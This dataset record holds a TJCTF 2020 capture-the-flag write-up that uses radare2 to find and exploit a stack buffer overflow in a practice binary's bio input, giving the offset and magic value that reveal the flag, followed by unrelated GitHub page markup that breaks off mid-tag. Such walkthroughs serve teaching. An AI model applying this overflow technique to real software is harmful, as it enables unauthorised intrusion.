text_chunk
stringlengths 151
703k
|
|---|
# Tinder | TJCTF2020## ProblemWritten by agcdragon
Start swiping! <--- binary included in link
## Solution### 1. Run the binary and see what happens```bashkali@kali:~/Desktop/tjctf2020/tinder$ file matchmatch: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=20dc2329afce6884ca6bdae371f7af93bee637d5, with debug_info, not stripped
Welcome to TJTinder, please register to start matching!Name: JackUsername: jib1337Password: passwordTinder Bio: hello
Registered 'jib1337' to TJTinder successfully!Searching for matches...Sorry, no matches found. Try Again!```Not much to go on.
### 2. Check it out in Radare2In Radare2, we notice this amongst the code. An area of moment is compared to see if it matches a value. It then jumps to the location to print the flag if a match is found.```bash│ 0x080488cf e84cfeffff call sym.input│ 0x080488d4 83c410 add esp, 0x10│ 0x080488d7 83ec0c sub esp, 0xc ; .//match.c:56│ 0x080488da 6a0a push 0xa ; 10 ; int c│ 0x080488dc e89ffcffff call sym.imp.putchar ; int putchar(int c)│ 0x080488e1 83c410 add esp, 0x10│ 0x080488e4 817df40dd0d3. cmp dword [var_ch], 0xc0d3d00d ; .//match.c:58│ ┌─< 0x080488eb 0f85b7000000 jne 0x80489a8```This is where is jumps to the flag function. So we need to overwrite this variable to be the value of 0xc0d3d00d.Lets debug and find out what the state of everything is when it does the comparison.
```bashkali@kali:~/Desktop/tjctf2020/tinder$ r2 -d match Process with PID 2750 started...= attach 2750 2750bin.baddr 0x08048000Using 0x8048000asm.bits 32glibc.fc_offset = 0x00148Warning: r_bin_file_hash: file exceeds bin.hashlimit[0xf7f770b0]> aaa[x] Analyze all flags starting with sym. and entry0 (aa)[x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Check for objc references[x] Check for vtables[TOFIX: aaft can't run in debugger mode.ions (aaft)[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information[x] Use -AA or aaaa to perform additional experimental analysis.[0x080487ed]> db 0x080488e4[0x080487ed]> dcWelcome to TJTinder, please register to start matching!Name: JackUsername: jib1337Password: passwordTinder Bio: hello
hit breakpoint at: 80488e4[0x080488e4]> afvdvar var_ch = 0xffae2c5c = 0 <----------- This is what we need to changevar var_20h = 0xffae2c48 = 1801675082var var_30h = 0xffae2c38 = 828533098var var_40h = 0xffae2c28 = 1936941424var var_80h = 0xffae2be8 = 1819043176var var_8h = 0xffae2c60 = 4289604736var var_10h = 0xffae2c58 = 4289604892var var_a0h = 0xffae2bc8 = 134513276arg arg_4h = 0xffae2bc4 = 4160227445```
We can print the stack and see where we need to go.```bash[0x080488e4]> pxw @ esp0xffae2bc0 0x0804837b 0xf7f80875 0x0804827c 0xffae2c3c {...u...|...<,..0xffae2bd0 0xf7f9faa0 0x00000001 0xf7f6e410 0x00000001 ................0xffae2be0 0x00000000 0x00000001 0x6c6c6568 0x0000006f ........hello...0xffae2bf0 0x00000000 0x00c30000 0x00000001 0xf7f9e800 ................0xffae2c00 0xffae2c50 0x00000000 0xf7f9f000 0x00000000 P,..............0xffae2c10 0x00000000 0xffae2d14 0xf7f53000 0xf7f51a80 .....-...0......0xffae2c20 0x00000000 0xf7f53000 0x73736170 0x64726f77 .....0..password0xffae2c30 0xf7f50000 0xf7f86140 0x3162696a 0x00373333 [email protected].0xffae2c40 0xf7f53300 0x00040000 0x6b63614a 0x08040000 .3......Jack....0xffae2c50 0x00000001 0xffae2d14 0xffae2d1c 0x00000000 .....-...-...... <----------- This line here.0xffae2c60 0xffae2c80 0x00000000 0x00000000 0xf7d91ef1 .,..............0xffae2c70 0xf7f53000 0xf7f53000 0x00000000 0xf7d91ef1 .0...0..........0xffae2c80 0x00000001 0xffae2d14 0xffae2d1c 0xffae2ca4 .....-...-...,..0xffae2c90 0x00000001 0x00000000 0xf7f53000 0x00000000 .........0......0xffae2ca0 0xf7f9f000 0x00000000 0xf7f53000 0xf7f53000 .........0...0..0xffae2cb0 0x00000000 0xa6be3b64 0x48da5d74 0x00000000 ....d;..t].H....```
We can do some stack telescoping to get an even better view.```bash[0x080488e4]> pxr @ esp...0xffae2c38 0x3162696a jib1 ascii ('j')0xffae2c3c 0x00373333 337. ascii ('3')0xffae2c40 0xf7f53300 .3..0xffae2c44 0x00040000 ....0xffae2c48 0x6b63614a Jack ascii ('J')0xffae2c4c 0x08040000 ....0xffae2c50 0x00000001 .... 1 (.comment)0xffae2c54 0xffae2d14 .-.. ([stack]) stack R W 0xffae3508 --> ([stack]) stack R W 0x616d2f2e (./match) --> ascii ('.')0xffae2c58 0xffae2d1c .-.. ([stack]) stack R W 0xffae3510 --> ([stack]) stack R W 0x4c454853 (SHELL=/bin/bash) --> ascii ('S')0xffae2c5c ..[ null bytes ].. 00000000 <--------- RIGHT HERE!!!0xffae2c60 0xffae2c80 .,.. ([stack]) stack R W 0x1 --> 1 (.comment)0xffae2c64 ..[ null bytes ].. 00000000 0xffae2c6c 0xf7d91ef1 ....0xffae2c70 0xf7f53000 .0..0xffae2c74 0xf7f53000 .0..0xffae2c78 ..[ null bytes ].. 00000000 0xffae2c7c 0xf7d91ef1 ....0xffae2c80 0x00000001 .... 1 (.comment)0xffae2c84 0xffae2d14 .-.. ([stack]) stack R W 0xffae3508 --> ([stack]) stack R W 0x616d2f2e (./match) --> ascii ('.')0xffae2c88 0xffae2d1c .-.. ([stack]) stack R W 0xffae3510 --> ([stack]) stack R W 0x4c454853 (SHELL=/bin/bash) --> ascii ('S')0xffae2c8c 0xffae2ca4 .,.. ([stack]) stack R W 0x0 --> 0 obj.imp.stdout0xffae2c90 0x00000001 .... 1 (.comment)0xffae2c94 ..[ null bytes ].. 00000000 0xffae2c98 0xf7f53000 .0..0xffae2c9c ..[ null bytes ].. 00000000 0xffae2ca0 0xf7f9f000 .... (/usr/lib32/ld-2.30.so) library R W 0x28f240xffae2ca4 ..[ null bytes ].. 00000000 0xffae2ca8 0xf7f53000 .0..0xffae2cac 0xf7f53000 .0..0xffae2cb0 ..[ null bytes ].. 00000000 0xffae2cb4 0xa6be3b64 d;..0xffae2cb8 0x48da5d74 t].H 0 obj.imp.stdout0xffae2cbc ..[ null bytes ].. 00000000```
We now know the value we need to overwrite. Time to try some stuff. It looks like we are roughly 20 bytes away from the address we need to overwrite. So I'll supply 20 input bytes and see where that gets us.```bash[0xf7fd10b0]> dcWelcome to TJTinder, please register to start matching!Name: aaaabbbbccccddddeeeeUsername: jib1337Password: passwordTinder Bio: hello
hit breakpoint at: 80488e4[0x080488e4]> pxr @ esp...0xfff5f46c 0xf7faba80 ....0xfff5f470 ..[ null bytes ].. 00000000 0xfff5f474 0xf7fad000 ....0xfff5f478 0x73736170 pass ascii ('p')0xfff5f47c 0x64726f77 word ascii ('w')0xfff5f480 0xf7fa0000 ....0xfff5f484 0xf7fe0140 @... (/usr/lib32/ld-2.30.so) library R X 'push ebp' 'ld-2.30.so'0xfff5f488 0x3162696a jib1 ascii ('j')0xfff5f48c 0x00373333 337. ascii ('3')0xfff5f490 0xf7fad300 ....0xfff5f494 0x00040000 ....0xfff5f498 0x61616161 aaaa ascii ('a')0xfff5f49c 0x62626262 bbbb ascii ('b')0xfff5f4a0 0x63636363 cccc ascii ('c')0xfff5f4a4 0x00646464 ddd. ascii ('d')0xfff5f4a8 0xfff5f56c l... ([stack]) stack R W 0xfff61510 --> ([stack]) stack R W 0x4c454853 (SHELL=/bin/bash) --> ascii ('S')0xfff5f4ac ..[ null bytes ].. 00000000 0xfff5f4b0 0xfff5f4d0 .... ([stack]) stack R W 0x1 --> 1 (.comment)0xfff5f4b4 ..[ null bytes ].. 00000000 0xfff5f4bc 0xf7debef1 .......```
Right, so we can't actually write past 15 bytes of input, not including the null byte. Looking back at the code, that makes sense. There is actally an input function which is used to recieve input from the user, and the max size of the input is given from eax each time.```bash[0x080487ed]> pdf @sym.input ; CALL XREFS from main @ 0x804884d, 0x8048877, 0x80488a1, 0x80488cf┌ 205: sym.input (int32_t arg_8h);│ ; var int32_t var_10h @ ebp-0x10│ ; var int32_t var_ch @ ebp-0xc│ ; var int32_t var_ah @ ebp-0xa│ ; var int32_t var_4h @ ebp-0x4│ ; arg int32_t arg_8h @ ebp+0x8│ 0x08048720 55 push ebp ; .//match.c:19│ 0x08048721 89e5 mov ebp, esp│ 0x08048723 53 push ebx│ 0x08048724 83ec14 sub esp, 0x14│ 0x08048727 e8e4feffff call sym.__x86.get_pc_thunk.bx│ 0x0804872c 81c3d4180000 add ebx, 0x18d4│ 0x08048732 8b83f8ffffff mov eax, dword [ebx - 8] ; .//match.c:20│ 0x08048738 8b10 mov edx, dword [eax]│ 0x0804873a d9450c fld dword [ebp + 0xc]│ 0x0804873d d983e8ebffff fld dword [ebx - 0x1418]│ 0x08048743 dec9 fmulp st(1)│ 0x08048745 d97df6 fnstcw word [var_ah]│ 0x08048748 0fb745f6 movzx eax, word [var_ah]│ 0x0804874c 80cc0c or ah, 0xc ; 12│ 0x0804874f 668945f4 mov word [var_ch], ax│ 0x08048753 d96df4 fldcw word [var_ch]│ 0x08048756 db5df0 fistp dword [var_10h]│ 0x08048759 d96df6 fldcw word [var_ah]│ 0x0804875c 8b45f0 mov eax, dword [var_10h]│ 0x0804875f 83ec04 sub esp, 4│ 0x08048762 52 push edx ; FILE *stream│ 0x08048763 50 push eax ; int size│ 0x08048764 ff7508 push dword [arg_8h] ; char *s│ 0x08048767 e884fdffff call sym.imp.fgets ; char *fgets(char *s, int size, FILE *stream)│ 0x0804876c 83c410 add esp, 0x10│ 0x0804876f 83ec0c sub esp, 0xc ; .//match.c:22│ 0x08048772 ff7508 push dword [arg_8h] ; const char *s│ 0x08048775 e8d6fdffff call sym.imp.strlen ; size_t strlen(const char *s)│ 0x0804877a 83c410 add esp, 0x10│ 0x0804877d 83f801 cmp eax, 1 ; 1│ ┌─< 0x08048780 771c ja 0x804879e│ │ 0x08048782 83ec0c sub esp, 0xc ; .//match.c:23│ │ 0x08048785 8d8380eaffff lea eax, dword [ebx - 0x1580]│ │ 0x0804878b 50 push eax ; const char *s│ │ 0x0804878c e88ffdffff call sym.imp.puts ; int puts(const char *s)│ │ 0x08048791 83c410 add esp, 0x10│ │ 0x08048794 83ec0c sub esp, 0xc ; .//match.c:24│ │ 0x08048797 6a00 push 0 ; int status│ │ 0x08048799 e892fdffff call sym.imp.exit ; void exit(int status)│ │ ; CODE XREF from sym.input @ 0x8048780│ └─> 0x0804879e 83ec08 sub esp, 8 ; .//match.c:25│ 0x080487a1 6a0a push 0xa ; 10 ; int c│ 0x080487a3 ff7508 push dword [arg_8h] ; const char *s│ 0x080487a6 e895fdffff call sym.imp.strchr ; char *strchr(const char *s, int c)│ 0x080487ab 83c410 add esp, 0x10│ 0x080487ae 85c0 test eax, eax│ ┌─< 0x080487b0 751c jne 0x80487ce│ │ 0x080487b2 90 nop ; .//match.c:26│ │ ; CODE XREF from sym.input @ 0x80487ca│ ┌──> 0x080487b3 8b83f8ffffff mov eax, dword [ebx - 8]│ ╎│ 0x080487b9 8b00 mov eax, dword [eax]│ ╎│ 0x080487bb 83ec0c sub esp, 0xc│ ╎│ 0x080487be 50 push eax ; FILE *stream│ ╎│ 0x080487bf e8ccfdffff call sym.imp.fgetc ; int fgetc(FILE *stream)│ ╎│ 0x080487c4 83c410 add esp, 0x10│ ╎│ 0x080487c7 83f80a cmp eax, 0xa ; 10│ └──< 0x080487ca 75e7 jne 0x80487b3│ ┌──< 0x080487cc eb19 jmp 0x80487e7│ ││ ; CODE XREF from sym.input @ 0x80487b0│ │└─> 0x080487ce 83ec0c sub esp, 0xc ; .//match.c:28│ │ 0x080487d1 ff7508 push dword [arg_8h] ; const char *s│ │ 0x080487d4 e877fdffff call sym.imp.strlen ; size_t strlen(const char *s)│ │ 0x080487d9 83c410 add esp, 0x10│ │ 0x080487dc 8d50ff lea edx, dword [eax - 1]│ │ 0x080487df 8b4508 mov eax, dword [arg_8h]│ │ 0x080487e2 01d0 add eax, edx│ │ 0x080487e4 c60000 mov byte [eax], 0│ │ ; CODE XREF from sym.input @ 0x80487cc│ └──> 0x080487e7 90 nop ; .//match.c:30│ 0x080487e8 8b5dfc mov ebx, dword [var_4h]│ 0x080487eb c9 leave└ 0x080487ec c3 ret```
I put a breakpoint just before the fgets call and start the program.```bash[0xf7f420b0]> db 0x08048767[0xf7f420b0]> dcWelcome to TJTinder, please register to start matching!Name: hit breakpoint at: 8048767[0x08048767]> dreax = 0x00000010 <---------- this is equal to 16ebx = 0x0804a000ecx = 0xffffffffedx = 0xf7f1e580esi = 0xf7f1e000edi = 0xf7f1e000esp = 0xffa2f830ebp = 0xffa2f858eip = 0x08048767eflags = 0x00000296oeax = 0xffffffff```
Without printing them all, all the max inputs for these inputs are 16, except for bio, which is 128. Lets test a theory here, providing 128 bytes of input to the bio.```bash[0xf7efe0b0]> db 0x080488e4[0xf7efe0b0]> dcWelcome to TJTinder, please register to start matching!Name: JackUsername: jib1337Password: passwordTinder Bio: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
hit breakpoint at: 80488e4[0x080488e4]> pxr @ esp0xffeb9080 0x0804837b {... @esp (/home/kali/Desktop/tjctf2020/tinder/match) (.dynstr) program R X 'pop edi' 'match' (__libc_start_main)0xffeb9084 0xf7f07875 ux.. (/usr/lib32/ld-2.30.so) library R X 'add esp, 0x30' 'ld-2.30.so'0xffeb9088 0x0804827c |... (/home/kali/Desktop/tjctf2020/tinder/match) (.dynsym) program R X 'jg 0x804827e' 'match'0xffeb908c 0xffeb90fc .... ([stack]) stack R W 0x61616161 (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa) --> ascii ('a')0xffeb9090 0xf7f26aa0 .j.. (/usr/lib32/ld-2.30.so) library R W 0xf7ef53e00xffeb9094 0x00000001 .... 1 (.comment)0xffeb9098 0xf7ef5410 .T..0xffeb909c 0x00000001 .... 1 (.comment)0xffeb90a0 ..[ null bytes ].. 00000000 0xffeb90a4 0x00000001 .... 1 (.comment)0xffeb90a8 0x61616161 aaaa ascii ('a')0xffeb90ac 0x61616161 aaaa ascii ('a')0xffeb90b0 0x61616161 aaaa ascii ('a')0xffeb90b4 0x61616161 aaaa ascii ('a')0xffeb90b8 0x61616161 aaaa ascii ('a')0xffeb90bc 0x61616161 aaaa ascii ('a')0xffeb90c0 0x61616161 aaaa ascii ('a')0xffeb90c4 0x61616161 aaaa ascii ('a')0xffeb90c8 0x61616161 aaaa ascii ('a')0xffeb90cc 0x61616161 aaaa ascii ('a')0xffeb90d0 0x61616161 aaaa ascii ('a')0xffeb90d4 0x61616161 aaaa ascii ('a')0xffeb90d8 0x61616161 aaaa ascii ('a')0xffeb90dc 0x61616161 aaaa ascii ('a')0xffeb90e0 0x61616161 aaaa ascii ('a')0xffeb90e4 0x61616161 aaaa ascii ('a')0xffeb90e8 0x61616161 aaaa ascii ('a')0xffeb90ec 0x61616161 aaaa ascii ('a')0xffeb90f0 0x61616161 aaaa ascii ('a')0xffeb90f4 0x61616161 aaaa ascii ('a')0xffeb90f8 0x61616161 aaaa ascii ('a')0xffeb90fc 0x61616161 aaaa ascii ('a')0xffeb9100 0x61616161 aaaa ascii ('a')0xffeb9104 0x61616161 aaaa ascii ('a')0xffeb9108 0x61616161 aaaa ascii ('a')0xffeb910c 0x61616161 aaaa ascii ('a')0xffeb9110 0x61616161 aaaa ascii ('a')0xffeb9114 0x61616161 aaaa ascii ('a')0xffeb9118 0x61616161 aaaa ascii ('a')0xffeb911c 0x61616161 aaaa ascii ('a')0xffeb9120 0x61616161 aaaa ascii ('a')0xffeb9124 0x00616161 aaa. ascii ('a')0xffeb9128 ..[ null bytes ].. 00000000 ebp0xffeb912c 0xf7d18ef1 ....0xffeb9130 0xf7eda000 .......[0x080488e4]> afvdvar var_ch = 0xffeb911c = 1633771873var var_20h = 0xffeb9108 = 1633771873var var_30h = 0xffeb90f8 = 1633771873var var_40h = 0xffeb90e8 = 1633771873var var_80h = 0xffeb90a8 = 1633771873var var_8h = 0xffeb9120 = 1633771873var var_10h = 0xffeb9118 = 1633771873var var_a0h = 0xffeb9088 = 134513276arg arg_4h = 0xffeb9084 = 4159731829[0x080488e4]> dcRegistered 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' to TJTinder successfully!Searching for matches...Sorry, no matches found. Try Again!child stopped with signal 11[+] SIGNAL 11 errno=0 addr=0x6161615d code=1 ret=0```
This is a good sign. The value we need to overwrite is now being overwritten through the bio input. Now I just have to work out how to make this work so we can win. We'll use a cyclic pattern to see how much input we need exactly.```bashkali@kali:~/Desktop$ python -c "from pwn import cyclic; print cyclic(128)"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab
[0xf7f460b0]> db 0x080488e4[0xf7f460b0]> dcWelcome to TJTinder, please register to start matching!Name: JackUsername: jib1337Password: passwordTinder Bio: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab
hit breakpoint at: 80488e4[0x080488e4]> afvdvar var_ch = 0xffc6320c = 1650549093var var_20h = 0xffc631f8 = 1633771897var var_30h = 0xffc631e8 = 1633771893var var_40h = 0xffc631d8 = 1633771889var var_80h = 0xffc63198 = 1633771873var var_8h = 0xffc63210 = 1650549094var var_10h = 0xffc63208 = 1650549092var var_a0h = 0xffc63178 = 134513276arg arg_4h = 0xffc63174 = 4160026741[0x080488e4]> pxr @ esp0xffc63170 0x0804837b {... @esp (/home/kali/Desktop/tjctf2020/tinder/match) (.dynstr) program R X 'pop edi' 'match' (__libc_start_main)0xffc63174 0xf7f4f875 u... (/usr/lib32/ld-2.30.so) library R X 'add esp, 0x30' 'ld-2.30.so'0xffc63178 0x0804827c |... (/home/kali/Desktop/tjctf2020/tinder/match) (.dynsym) program R X 'jg 0x804827e' 'match'0xffc6317c 0xffc631ec .1.. ([stack]) stack R W 0x61616176 (vaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaa) --> ascii ('v')0xffc63180 0xf7f6eaa0 .... (/usr/lib32/ld-2.30.so) library R W 0xf7f3d3e00xffc63184 0x00000001 .... 1 (.comment)0xffc63188 0xf7f3d410 ....0xffc6318c 0x00000001 .... 1 (.comment)0xffc63190 ..[ null bytes ].. 00000000 0xffc63194 0x00000001 .... 1 (.comment)0xffc63198 0x61616161 aaaa ascii ('a')0xffc6319c 0x61616162 baaa ascii ('b')0xffc631a0 0x61616163 caaa ascii ('c')0xffc631a4 0x61616164 daaa ascii ('d')0xffc631a8 0x61616165 eaaa ascii ('e')0xffc631ac 0x61616166 faaa ascii ('f')0xffc631b0 0x61616167 gaaa ascii ('g')0xffc631b4 0x61616168 haaa ascii ('h')0xffc631b8 0x61616169 iaaa ascii ('i')0xffc631bc 0x6161616a jaaa ascii ('j')0xffc631c0 0x6161616b kaaa ascii ('k')0xffc631c4 0x6161616c laaa ascii ('l')0xffc631c8 0x6161616d maaa ascii ('m')0xffc631cc 0x6161616e naaa ascii ('n')0xffc631d0 0x6161616f oaaa ascii ('o')0xffc631d4 0x61616170 paaa ascii ('p')0xffc631d8 0x61616171 qaaa ascii ('q')0xffc631dc 0x61616172 raaa ascii ('r')0xffc631e0 0x61616173 saaa ascii ('s')0xffc631e4 0x61616174 taaa ascii ('t')0xffc631e8 0x61616175 uaaa ascii ('u')0xffc631ec 0x61616176 vaaa ascii ('v')0xffc631f0 0x61616177 waaa ascii ('w')0xffc631f4 0x61616178 xaaa ascii ('x')0xffc631f8 0x61616179 yaaa ascii ('y')0xffc631fc 0x6261617a zaab ascii ('z')0xffc63200 0x62616162 baab ascii ('b')0xffc63204 0x62616163 caab ascii ('c')0xffc63208 0x62616164 daab ascii ('d')0xffc6320c 0x62616165 eaab ascii ('e') <---------- RIGHT HERE!!!0xffc63210 0x62616166 faab ascii ('f')0xffc63214 0x00616167 gaa. ascii ('g')
kali@kali:~/Desktop$ python -c "from pwn import cyclic_find; print(cyclic_find(0x62616165))"116```
### 3. Get the flagOur payload is 116 bytes, followed by the little endian of 0xc0d3d00d. We can try it offline first (see solve.py).```pythonkali@kali:~/Desktop/tjctf2020/tinder$ python solve.py [+] Starting local process './match': pid 3702Welcome to TJTinder, please register to start matching!Name: Username: Password: Tinder Bio: [*] Process './match' stopped with exit code 0 (pid 3702)
Registered 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���' to TJTinder successfully!Searching for matches...It's a match!Flag File is Missing. Contact a moderator if running on server.```
Cool, looks like it works. Then we just run it on the server to win!```bashkali@kali:~/Desktop/tjctf2020/tinder$ python solve.py REMOTE[+] Starting local process './match': pid 3702Welcome to TJTinder, please register to start matching!Name: Username: Password: Tinder Bio: [*] Process './match' stopped with exit code 0 (pid 3702)
Registered 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���' to TJTinder successfully!Searching for matches...It's a match!Here is your flag: tjctf{0v3rfl0w_0f_m4tch35}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 